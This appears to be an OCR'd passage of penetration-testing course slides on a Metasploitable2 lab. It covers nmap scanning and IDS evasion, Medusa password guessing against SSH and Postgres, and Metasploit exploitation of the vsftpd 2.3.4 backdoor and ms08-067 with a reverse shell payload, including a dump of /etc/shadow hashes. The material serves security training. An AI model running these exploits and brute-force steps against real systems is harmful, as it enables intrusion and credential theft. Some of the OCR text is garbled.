     CONN (0.0691s) TCP localhost > 172.31.31.11:80 => Operation now in progress
     CONN (0.0694s) TCP localhost > 172.31.31.11:80 \Rightarrow Connected
```
### Scan all TCP/IP ports:

nmap -n -Pn -p1-65535 172.31.31.11

Not shown: 65505 closed ports . . . . . −−> 30 p o r t s open . . . . . Nmap done: 1IP address up scanned in 14.77 seconds

### Scan all TCP/IP ports:

```
nmap -n -Pn -p- 172.31.31.11
     Not shown: 65505 closed ports
      . . . . .
     −−> 30 p o r t s open
      . . . . .
     Nmap done: 1IP address up scanned in 17.93 seconds
```
### 4.4 Port Scanning - 3-Way Handshake



#### 3-Way Handshake  $+$  1th communication packets

 $tcpdump -n -i$  eth $0$  host  $172.31.31.11$  and port 80

 $172.31.31.10.43452 > 172.31.31.11.80$ : Flags [S], seq 824271400 172.31.31.11.80 > 172.31.31.10.43452: Flags [S.], seq 2211035294, ack 824271401  $172.31.31.10.43452 > 172.31.31.11.80$ : Flags  $\overline{1}$ . ack 1

172.31.31.10.43452 > 172.31.31.11.80: Flags [P.], seq 1:322, ack 1, HTTP: GET / HTTP/1.1 172.31.31.11.80 > 172.31.31.10.43452: Flags [.], ack 322

#### Nmap - Connect Scan

 $t_{\text{cndump}} - n - i$  eth $0$  host 172.31.31.11 and port 80

nmap -n -Pn -p80 -sT 172.31.31.11

```
172.31.31.10.43566 > 172.31.31.11.80: Flags [S], seq 4188349579
172.31.31.11.80 > 172.31.31.10.43566: Flags [S.], seq 1642495899, ack 4188349580
172.31.31.10.43566 > 172.31.31.11.80: Flags [.], ack 1
172.31.31.10.43566 > 172.31.31.11.80: Flags [R.], seq 1, ack 1
```
### 4.4 Port Scanning - 3-Way Handshake

#### Exercise: Connect Scan vs. SYN Scan

tcpdump  $-n -i$  eth 0 host  $172.31.31.11$  and port 80

nmap -n -Pn -p80 -sT 172.31.31.11

```
172.31.31.10.43566 > 172.31.31.11.80: Flags [S], seq 4188349579
172.31.31.11.80 > 172.31.31.10.43566; Flags [S.], seg 1642495899, ack 4188349580
172.31.31.10.43566 > 172.31.31.11.80: Flags \dot{1}. ack 1
172.31.31.10.43566 > 172.31.31.11.80: Flags [R.L. seg 1, ack 1]
```
#### Discusion: Pro and contra of a SYN Scan

i.

#### Exercise: Connect Scan vs. SYN Scan

 $tcpdump -n -i$  eth $0$  host  $172.31.31.11$  and port 80

nmap -n -Pn -p80 -sT 172.31.31.11

 $172.31.31.10.43566 > 172.31.31.11.80$ : Flags [S], seq 4188349579 172.31.31.11.80 > 172.31.31.10.43566; Flags [S.], seg 1642495899, ack 4188349580  $172.31.31.10.43566 > 172.31.31.11.80$ : Flags  $\dot{1}$ . ack 1  $172.31.31.10.43566 > 172.31.31.11.80$ : Flags [R.L. seg 1, ack 1]

sudo nmap −n −Pn −p80 −sS 172.31.31.11

```
172.31.31.10.60054 > 172.31.31.11.80: Flags [S], seq 4140632782
172.31.31.11.80 > 172.31.31.10.60054; Flags [S.I. seg 3563594561, ack 4140632783
172.31.31.10.60054 > 172.31.31.11.80: Flags R1, seq 4140632783
```
#### Discusion: Pro and contra of a SYN Scan

Options to specify target IPs

nmap -n -Pn -p80 10.0.0.0 10.0.0.1 10.0.0.2 10.0.0.3

- 10.0.0.4 10.0.0.5 10.0.0.6 10.0.0.7
	- $\rightarrow$  10.0.0.0,1,2,3,4,5,6,7
	- $\rightarrow$  10.0.0-7
	- $\rightarrow$  Combining both options: 10.0.0.0-4,4-7
	- $\rightarrow$  CIDR notation: 10.0.0.0/29
	- $\rightarrow$  Excluding IPs: 10.0.0.0/24 –exclude 10.0.0.8-255
	- $\rightarrow$  Targets file: -iL ip-to-scan.txt
	- $\rightarrow$  Excluding file:  $-$ excludefile no-scan.txt

Options to specify ports to scan

nmap -n -Pn -p 1-80,110,400-450 10.0.0.1-7

 $\rightarrow$  All kinds of combinations are supported

Other 'discovery' options:

nmap -n -Pn -p80 172.31.31.11

- $-Pn \rightarrow$  Skip host descovery
- $-PR \rightarrow ARP$  Ping
- $-PE \rightarrow$  ICMP Echo Ping
- $\bullet$  -PU  $\rightarrow$  UDP Ping
- $-PS \rightarrow TCP$  SYN Ping
- $-PT \rightarrow TCP$  ACK Ping
- $-\text{sn} \rightarrow \text{Ping}$  Scan disable port scan

UDP scanning (DNS,DHCP,TFTP,NTP,SNMP...): nmap -n -sU -p53,67,69,123,161 172.31.31.11 UDP is not session-based  $\rightarrow$  Very unreliable

 $\rightarrow$  Could be very time consuming

Exercise: UDP scanning - How open/closed port are identified?

nmap −n −sU −p53,67,69,123,161 172.31.31.11



 $t$ cpdump  $-n -i$  eth 0 host 172.31.31.11

Exercise: UDP scanning - How open/closed port are identified?

nmap −n −sU −p53.67.69.123.161 172.31.31.11



 $t_{\rm{c}}$  tcpdump  $-$ n  $-$ i eth $0$  host 172.31.31.11

 $172.31.31.10.56316 > 172.31.31.11.53$ : 0 stat  $[0q]$  (12) 1 7 2 . 3 1 . 3 1 . 1 1 . 5 3 > 1 7 2 . 3 1 . 3 1 . 1 0 . 5 6 3 1 6 : 0 s t a t NotImp− [ 0 q ] 0/0/0 ( 1 2 )  $172.31.31.10 > 172.31.31.11$ : ICMP  $172.31.31.10$  udp port 56316 unreachable

1 7 2 . 3 1 . 3 1 . 1 0 . 5 6 3 1 6 > 1 7 2 . 3 1 . 3 1 . 1 1 . 6 7 : BOOTP/DHCP, unknown ( 0 xdb )  $172.31.31.11 > 172.31.31.10$ : ICMP  $172.31.31.11$  udp port 67 unreachable  $172.31.31.10.56316 > 172.31.31.11.123$ : NTPv0. unspecified  $172.31.31.11 > 172.31.31.10$ : ICMP  $172.31.31.11$  udp port 123 unreachable  $172.31.31.10.56316 > 172.31.31.11.161$ : [asnlen?  $58 < 124$ ]  $172.31.31.11 > 172.31.31.10$ : ICMP  $172.31.31.11$  udp port 161 unreachable

 $172.31.31.10.56316 > 172.31.31.11.69$ : TFTP, length 19, tftp  $172.31.31.10.56317 > 172.31.31.11.69$ : TFTP, length 19, tftp

#### UDP scanning - Version scanning

nmap -n -sUV -p53.69 172.31.31.11

PORT STATE SERVICE<br>53/udpopen domain  $domain$  ISC BIND  $9.4.2$ 69/ udp open | filtered tftp  $N$ map done: 1 IP address (1 host up) scanned in 100.94 seconds

 $t$ cpdump  $-n -i$  eth 0 host 172.31.31.11

 $172.31.31.10.47999 > 172.31.31.11.53$ : 0 stat  $[0q]$  (12) 1 7 2 . 3 1 . 3 1 . 1 1 . 5 3 > 1 7 2 . 3 1 . 3 1 . 1 0 . 4 7 9 9 9 : 0 s t a t NotImp− [ 0 q ] 0/0/0 ( 1 2 )  $172.31.31.10 > 172.31.31.11$ : ICMP  $172.31.31.10$  udp port  $47999$  unreachable 172.31.31.10.46722 > 172.31.31.11.53: 6+ TXT CHAOS? version.bind. 1 7 2 . 3 1 . 3 1 . 1 1 . 5 3 > 1 7 2 . 3 1 . 3 1 . 1 0 . 4 6 7 2 2 : 6∗− 1/1/0 CHAOS TXT " 9 . 4 . 2 "

 $172.31.31.10.47999 > 172.31.31.11.69$ : TFTP, tftp  $172.31.31.10.48000 > 172.31.31.11.69$ : TFTP, tftp 172.31.31.10.57775 > 172.31.31.11.69: TFTP, OACK Gversion Dbind  $172.31.31.10.57775 > 172.31.31.11.69$ : TFTP. tftp  $172.31.31.10.57775 > 172.31.31.11.69$ : TFTP, tftp  $172.31.31.10.57775 > 172.31.31.11.69$ : TFTP, RRQ ""  $172.31.31.10.57775 > 172.31.31.11.69$ : TFTP, tftp  $172.31.31.10.57775 > 172.31.31.11.69$ : TFTP, tftp

```
OS detection
        nmap -n -O 172.31.31.11
             Took a fingerprint from packets comming back
             \rightarrow Match fingerprint with a knowledgebase \rightarrow Indentify OS
                   nmap -n -O 172.31.31.11
                        OS details: Linux 2.6.9 - 2.6.33Decoy Scan
        nmap -n -D 1.1.1.1,2.2.2.2,3.3.3.3 172.31.31.11
             Cloak logs with wrong IP addresses
             \rightarrow Hide the attackers IP address
    Scanning speed
        nmap -n -T2 172.31.31.11
                   0 = paranoid 1DS evasion: 300 sec pause
                   1 = sneaky 1 \text{IDS} evasion; 15 \text{sec} pause<br>2 = polite \text{Goal}: \text{Don't crash target}.Goal: Don't crash target, small bandwith
                    3 = normal Default
                    4 = \text{aggressive}5 = insane \overline{a} and \overline{a} and \overline{a} are in the \overline{b} and \overline{b} are in the \overline{b} and \overline{a} are \overline{b} and \overline{a} are in the set of \overline{a} and \overline{b} are in the set of \overline{a} are in the set 
62 of 153
```

```
Legacy scannig techniques:
   Null Scan: nmap -n -sN 172.31.31.11
      No TCP flag is set
      RFC 793: If port "Open" then ignore the request
      RFC 793: If port "Close" then send back RST
      \rightarrow Port scanning behind a router access list
   Xmas Scan: nmap -n -sX 172.31.31.11
      TCP flags set: FIN, PSH, URG
      TCP flags not set: ACK, SYN, RST
      RFC 793: Like Null Scan
      \rightarrow Port scanning behind a router access list
   ACK Scan: nmap -n -sA 172.31.31.11
      TCP ACK flag is set
      RFC 793: "Open" and "Close" ports send RST
      \rightarrow What ports are unfiltered at router access list
```
#### Exercise: Manual enumeration - Netcat, nc, ncat

```
nc 172 31 31 11 80
HEAD / HTTP/1.0HTTP/1.1 200 OK
    Date: Fri, 09 Apr 2021 11:58:54 GMT
    Server: Apache/2.2.8 (Ubuntu) DAV/2
    X−Powered−By : PHP/5.2.4 −2 ubun tu5 . 1 0
    Connection: closeContent-Type: text/html
nc 172.31.31.11 80
GET / HTTP/1.0HTTP/1.1 200 OK
    Date: Fri, 09 Apr 2021 11:55:54 GMT
    Server: Apache / 2.2.8 (Ubuntu) DAV/2
    X−Powered−By : PHP/5.2.4 −2 ubun tu5 . 1 0
    Connection: close
    Content-Type: text/html
    \lehtml>head>title >Metasploitable2 − Linux\lt/title >\lt/head\lt>body>
```
64 of 153

. . . . .

#### Exercise: Manual enumeration - Netcat, nc, ncat

```
nc 172.31.31.11 80
   GET / HTTP/1.1Host: metasploitable.localdomain
       HTTP/1.1 200 OK
        Date: Fri, 09 Apr 2021 11:57:09 GMT
        Server: Apache/2.2.8 (Ubuntu) DAV/2
        X−Powered−By : PHP/5.2.4 −2 ubun tu5 . 1 0
        Content-Length: 891
        Content-Type: text/html
       <html><head><title >Metasploitable2 - Linux</title ></head><br/>>body>
        . . . . .
   nc 172 31 31 11 21
        220 ( vsFTPd 2 . 3 . 4 )
      user anonymous
        331 Please specify the password.
      pass test@localhost
        230 Login successful.
      pwd
        257 "/"
      q u i t
        221 Goodbye .
65 of 153
```
#### Exercise: Manual enumeration - Standard tools

```
ftp 172.31.31.11
    220 ( vsFTPd 2 . 3 . 4 )
    230 Login successful.
    Remote system type is UNIX.
    Using binary mode to transfer files.
  ft p> hel p
    214-The following commands are recognized.
    ABOR ACCT ALLO APPE CDUP CWD DELE EPRT EPSV FEAT HELP LIST MDTM MKD
    MODE NLST NOOP OPTS PASS PASV PORT PWD QUIT REIN REST RETR RMD RNFR
    RNTO SITE SIZE SMNT STAT STOR STOU STRU SYST TYPE USER XCUP XCWD XMKD
    XPWD XRMD
  ft p> quit
    221 Goodbye .
r p c in f o -p 172.31.31.11
    program vers proto port service<br>100000 2 tcp. 111 portmann
    100000 2 tcp 111 portmapper<br>100024 1 tcp 37193 status
    100024 1 tcp 37193 status<br>100021 1 udp 57385 nlockm
    100021 1 udp 57385 nlockmgr<br>100003 2 tcp 2049 nfs
                2 tcp 2049 n fs
    100021 1 tcp 47470 nlockmgr<br>100005 1 tcp 58974 mountd
                           58974 mountd
     . . . . .
```
#### Exercise: Nmap - Version scanning

nmap -n -sV 172.31.31.11



## 4.7 Vulnerability research

- Search product website for:
	- Security Advisories
	- Bugfixes
	- Release notes
	- Subscribe to security mailing lists
- Search public available exploit databases:
	- <https://www.exploit-db.com/>
	- <https://packetstormsecurity.com/>
- Do a Vulnerability Assessment:
	- <http://openvas.org/>
	- <http://www.tenable.com/products/nessus>

## 4.7 Vulnerability research

- Search public available vulnerabilty databases:
	- <https://osvdb.org/> Shut down on April 2016
	- <http://seclists.org/fulldisclosure/>
	- <http://www.securityfocus.com/>
	- <http://cve.circl.lu/>
- Manually search for vulnerabilities:
	- <https://nmap.org/nsedoc/>
	- <http://www.tenable.com/products/nessus>
	- Known weak configurations
	- Online password cracking
	- Offline password cracking
	- Setup your own test environment

## 4.8 Nmap Scripting Engine - NSE

- Scripts and categories
	- >600 scripts at May 2021
	- Each script is part of at least one categorie:

auth, broadcast, brute, default, discovery, dos, exploit, external, fuzzer, intrusive, malware, safe, version, vuln

• How scripts are classified

```
less /usr/share/nmap/scripts/script.db
     .....<br>Entry { filename = "ftp—anon.nse", categories = { "auth", "default", "safe", } }
     Entry { filename = "ftp—bounce.nse", categories = { "default", "safe", } }<br>Entry { filename = "ftp—brute.nse", categories = { "brute", "intrusive", } }
     Entry \int filename = "ftp-proftpd-backdoor nse", categories = \int "exploit",
                                                                   " in trusive". "malware". " vuln". 3<sup>3</sup>. . . . .
```
• Getting help

```
nmap - script -help "all"
nmap - script-help " vuln"
nmap -script-help "ftp-vsftpd-backdoor"
```
## 4.8 Nmap Scripting Engine - NSE

```
NSE in action
   Activate NSE
       namp -n -sC 172.31.31.11
       namp -n --script default 172.31.31.11
       \rightarrow This two commands do the same
   Examples:
        namp -n - script banner 172.31.31.11
            21/tcp open ftp
            | b a n n e r : 220 ( vsFTPd 2 . 3 . 4 )
            22/tcp open ssh
            | b a n n e r : SSH−2.0−OpenSSH 4 . 7 p1 Debian−8ubun tu1
            2121/tcp open ccproxy−ftp
            | banner: 220 ProFTPD 1.3.1 Server (Debian) [:: ffff: 172.31.31.10]
        namp -n - script vuln 172.31.31.11
            21/tcp open ftp
              | f t p−v s f t p d−b a c k d o o r :
                | VULNERABLE:
                vsFTPd version 2.3.4 backdoor
                  State: VULNERABLE (Exploitable)
                  | ID s : BID : 4 8 5 3 9 CVE: CVE−2011−2523
```
## 4.8 Nmap Scripting Engine - NSE

#### Demo: Analyze FTP service

```
nmap -n -sV -p21 172.31.31.11
        21/tcp open ftp vsftpd 2.3.4nmap -n --script ftp-anon -p21 172.31.31.11
        21/tcp open ftp
        | ftp –anon: Anonymous FTP login allowed (FTP code 230)
    ftp 172.31.31.11
        Connected to 172.31.31.11.
        220 ( vsFTPd 2 . 3 . 4 )
   Name (172.31.31.11: michael): anonymous
        331 Please specify the password.
   Password :
        230 Login successful.
   ftp > pwd257 "/"
   ftn > quit
        221 Goodbye .
   nmap -n - script vuln -p21 172.31.31.11
        . . . . .
                vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
              Disclosure date: 2011-07-03
              Exploit results:
                Shell command: id
\frac{1}{72 \text{ of } 153} Results: uid = 0(root) gid = 0(root)
```
# 4.8 Nmap Scripting Engine - NSE

```
Demo: Analyze IRC service
   nmap -n -sV -p6667 172.31.31.11
        6667/tcp open irc UnrealIRCd
    find /usr/share/nmap/* -name *unrealirc* -type f
        / usr/share/nmap/scripts/irc −unrealircd −backdoor, nse
   nmap -n -script irc-unrealircd-backdoor -p6667 172.31.31.11
        6667/\text{ten} open irc
        | irc −unrealircd −backdoor: Looks like trojaned version of unrealircd.
         See http://seclists.org/fulldisclosure/2010/Jun/277
```
Exercise: Try other ports and share findings Challenge: What about old R-Service miss configuration?

# 4.8 Nmap Scripting Engine - NSE

```
Demo: Analyze IRC service
   nmap -n -sV -p6667 172.31.31.11
       6667/tcp open irc UnrealIRCd
```

```
find /usr/share/nmap/* -name *unrealirc* -type f
    / usr/share/nmap/scripts/irc −unrealircd −backdoor, nse
```

```
nmap -n - script irc-unrealircd-backdoor -p6667 172.31.31.11
    6667/\text{ten} open irc
    | irc −unrealircd −backdoor: Looks like trojaned version of unrealircd.
     \mid See http://seclists.org/fulldisclosure/2010/Jun/277
```

```
Exercise: Try other ports and share findings
Challenge: What about old R-Service miss configuration?
```

```
apt−get install rsh−client
       rlogin -l root -p 513 172.31.31.10
            Last login: Mon Apr 12 09:28:04 EDT 2021
            Linux metasploitable 2.6.24-16-server
       root @ metas ploitable:\tilde{} # cat /etc/hosts.equiv
           \# / etc / hosts equiv : list of hosts and users that are granted " trusted"
           + +root@metashloitable:<sup>"#</sup> cat . rhosts
            + +74 of 153
```


• 5. Exploiting

# 5.1 Introduction

- Vulnerability
	- Software bugs, misconfiguration, broken authentication,
	- Insecure default settings, sensitive data exposure, ...
- Exploiting
	- Abusing a vulnerability
	- Bypass the security control
		- $\rightarrow$  Gain possibility to execute code on the target system
		- $\rightarrow$  Gain partial or full control over the target system
- Payload
	- Execute code on the target system
		- $\rightarrow$  Create a new user
		- $\rightarrow$  Install a backdoor
		- $\rightarrow$  Gain (reverse) shell access

 $\rightarrow$  .....

- Remote access services
	- SSH, Telnet, VNC, Remote Desktop Protocol, PCAnywhere, FTP
	- $\circ \rightarrow$  Gain (complete) compromise of target
- Other interesting services ◦ HTTP, IMAP, POP3, SMTP, MS-SQL, MySQL, SNMP, Web-Forms
- Risks with Online Password Testing
	- Speed: Testing is slow
	- Account could be blocked
- Requirements to perform Online Password Testing
	- IP address or hostname
	- Service and port number
	- User name or list with user names
	- Password list or dictionary
- $_{77.953}$ Tool: Medusa or Hydra

- Use information already gathered during
	- Email addresses
	- Guess usernames (Example: "Theo Test"):
		- theo.test
		- test.theo
		- ttest
- Wordlists in Kali Linux:
	- /usr/share/wordlists/
- Medusa: Parallel Network Login Auditor ◦ <http://foofus.net/goons/jmk/medusa/medusa.html>
- Hydra: Support many protocols and parallelized connects ◦ <https://github.com/vanhauser-thc/thc-hydra>

#### Exercise: Medusa

```
medusa −d
  A vailable modules in "/usr/lib/i386-linux-gnu/medusa/modules" :
   + cys mod \cdot for CVS sessions \cdot version 2.0
   + ftp . mod : for FTP/FTPS sessions : version 2.1
   + http mod : for HTTP : version 2.1
   + imap mod : for IMAP sessions : version 2.0
   + mssal.mod : for M$–SQL sessions : version 2.0
   + mysql.mod : for MySQL sessions : version 2.0
   + nntp. mod : for NNTP sessions : version 2.0
   + pcanywhere mod : for PcAnywhere sessions : version 2.0
   + pop3 mod : for POP3 sessions : version 2.0
   + postgres mod : for PostgreSQL sessions : version 2.0
   + rexec.mod : for REXEC sessions : version 2.0
   + rlogin mod : for RLOGIN sessions : version 2.0
   + rsh mod \cdot for RSH sessions \cdot version 2.0
   + smbnt.mod : for SMB (LM/NTLM/LMv2/NTLMv2) sessions : version 2.1
   + smtp-vrfy mod : for verifying SMTP accounts (VRFY/EXPN/RCPT TO) : version 2.1
   + smtp . mod : for SMTP Authentication with TLS : version 2.0
   + snmp. mod : for SNMP Community Strings : version 2.1
   + ssh mod \cdot for SSH v2 sessions \cdot version 2.1
   + svn mod \cdot for Subversion sessions \cdot version 2.1
   + telnet mod : for telnet sessions : version 2.0
   + vmauthd mod : for the VMware Authentication Daemon : version 2.0
   + vnc mod : for VNC sessions : version 2.1
    + web−form mod : for web forms : version 2.1
    + wrapper mod : Generic Wrapper Module : version 2.0
79 of 153
```
#### Exercise: Medusa - SSH

```
g rep -v "^\#" /usr/share/wordlists/nmap. lst | head > pwd. lst
    echo " ms fadmin" \gg pwd. Is t
    cat pwd. Ist
         123456
         12345
         123456789
         p a s sw o r d
         ilovevou
         p r i n c e s s
         12345678
         1234567
         abc123
         ms fadmin
medusa -h 172.31.31.11 -u msfadmin -P pwd. lst -e ns -M ssh
```
ACCOUNT CHECK: [ssh] Host: 172.31.31.11 User: msfadmin Password: (1 of 12) ACCOUNT CHECK: [ssh] Host: 172.31.31.11 User: msfadmin Password: msfadmin (2 of 12) ACCOUNT FOUND: [ssh] Host: 172.31.31.11 User: msfadmin Password: msfadmin [SUCCESS]

#### Exercise: Medusa - Postgres

 $# 1.$  Create a file with common default Postgres users

 $# 2.$  Create a file with common default Postgres passwords

# 3. Perform Password Test

ż.

#### Exercise: Medusa - Postgres

 $# 1.$  Create a file with common default Postgres users cat pg\_user. Ist admin postgres m i c h a e l

 $# 2.$  Create a file with common default Postgres passwords cat pg\_pwd.lst admin p o s t g r e s p a s sw o r d

# 3. Perform Password Test

÷,

#### Exercise: Medusa - Postgres

 $# 1.$  Create a file with common default Postgres users cat pg\_user. Ist admin postgres m i c h a e l

 $# 2.$  Create a file with common default Postgres passwords  $cat$  pg pwd. Ist admin p o s t g r e s p a s sw o r d

# 3. Perform Password Test medusa −h 172.31.31.11 −U pg\_user.lst −P pg\_pwd.lst −M postgres

 $\blacksquare$ 

#### Exercise: Medusa - Postgres

 $# 1.$  Create a file with common default Postgres users cat pg\_user. Ist admin postgres m i c h a e l

 $# 2.$  Create a file with common default Postgres passwords cat pg\_pwd.lst admin p o s t g r e s p a s sw o r d



### 5.3 Metasploit: Introduction

- Defcon 12, 2004; HD Moor and Spoonm  $\rightarrow$  "Metasploit: hacking like in the Movies"
- Since 2009: [Rapid7](https://www.rapid7.com/products/metasploit/)
- Exploit Framework
	- Modular and flexible
	- Bring things together
	- Exploits, Payloads, ...
- Example Payloads:
	- New user
	- Backdoor
	- Reverse shell

- $\bullet$  >2.100 Exploits and 590 Payloads at May 2021
- Launch Metasploit Console:
	- $\rightarrow$  msfconsole



**Workflow** 

- 0. Find potential vulnerbility
- 1. search for exploits
- 2. use an exploits
- 3. show payloads
- 4. set payloads
- 5. show options
- 6. set options
- 7. exploit

### 0. Find potential vulnerbility

```
$ nmap -n -Pn -p21 -- script vuln 172.31.31.11
        21/tcn open ftp
          ftp-vsftpd-backdoor:
            VULNERABLE:
            vsFTPd version 2.3.4 backdoor
               State: VULNERABLE (Exploitable)
               | ID s : CVE: CVE−2011−2523 BID : 4 8 5 3 9
87 \text{ of } 153 vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
```
#### 1. search for exploits

 $msf6 > search$  ftp 2011  $msf6 > search v sftp-234$ 



- $\rightarrow$  Exercise: Analyze the output.
- $\rightarrow$  Possible ranking levels:
	- 1. Manual
	- 2. Low

.....

- 6. Great
- 7. Excellent

#### 2. use an exploits

 $msf6 > use$  expolit /unix/ftp/vsftp. 234. backdoor

 $msf6$  exploit (unix/ftp/vsftpd\_234\_backdoor)  $>$ 

### 3. show payloads

msf6 exploit (unix/ftp/vsftpd\_234\_backdoor)  $>$  show payloads



#### 4. set payloads

 $msf6$  exploit (unix/ftp/vsftpd\_234\_backdoor) > set payload cmd/unix/interact  $p$  ay load  $\Rightarrow$  cmd/unix/interact

#### 5. show options

```
msf6 exploit (unix/ftp/vsftpd_234_backdoor) > show options
     RHOSTS yes The target host(s)<br>RPORT 21 ves The target port (T
                                          The target port (TCP)
6. set options
msf6 exploit (unix/ftp/vsftpd_234_backdoor) > set RHOST 172.31.31.11
     RHOST \implies 172.31.31.11msf6 exploit (unix/ftp/vsftpd_234_backdoor) > show options
```
RHOSTS  $172.31.31.11$  yes The target host(s)<br>RPORT 21 ves The target port (T yes The target port (TCP)

#### 7. exploit

```
msf6 exploit (unix/ftp/vsftpd_234_backdoor) > exploit
```
 $[*]$  Command shell session 1 opened  $(0.0.0.0.0 \rightarrow 172.31.31.11:6200)$ 

```
Investigate your achievements
whoami
     root
ifconfig eth0
               Link encap: Ethernet HWaddr 08:00:27:1c:0f:a7
     eth0inet addr:172 31 31 11
                                        Bcast: 172 31 31 255 Mask: 255 255 255 0
pwd
cat /etc/shadow
     root: $1$/avpfBJ1$x0z8w5UF9lv./DR9E9Lid.: 14747: 0: 99999: 7:::
     svs: $1$fUX6BPOt$Mivc3UpOzQJaz4s5wFD9I0:14742:0:99999:7:::. . . . .
     msfadmin: $1$XN10Zi2c$Rt/zzCW3mLtUWA.ihZiA5/:14684:0:99999:7:::
     postgres: $1$Rw35ik. $MgQgZUuQ5pAolyfJhfCYe/14685:0:99999:7::user: $1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
     service:$1$kR3ue7JZ$7GxELDupr5Ohp6ciZ3Bu / /:14715:0:99999:7:::
```

```
$ nmap -n -Pn - script vuln 172.31.31.13
     Host script results:
      | smb−v ul n−ms10−054: f a l s e
      | smb−v ul n−ms10−061: f a l s e
       | smb−v ul n−ms17−010:
         | VULNERABLE:
         Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
            State: VULNERABLE
           | ID s : CVE: CVE−2017−0143
           Risk factor: HIGH
```
 $msf6 > search$  2008 windows smb



 $msf6 > use$  exploit/windows/smb/ms08-067-netapi

ms f6 exploit (windows/smb/ms08 067 netapi)  $>$  show payloads



msf6 exploit (windows/smb/ms08\_067\_netapi) > set payload windows/vncinject/reverse\_tcp

 $p$  payload  $\Rightarrow$  windows/vnciniect/reverse-tcp

ms f6 exploit (windows/smb/ms08\_067\_netapi)  $>$  show options



- msf6 exploit (windows/smb/ms08\_067\_netapi) > set RHOST  $172.31.31.13$  $RHOST \implies 172.31.31.13$
- msf6 exploit (windows/smb/ms08\_067\_netapi) > set LHOST 172.31.31.10  $L$ HOST  $\Rightarrow$  172.31.31.10

 $m$ sf6 exploit (windows/smb/ms08-067-netapi) > exploit

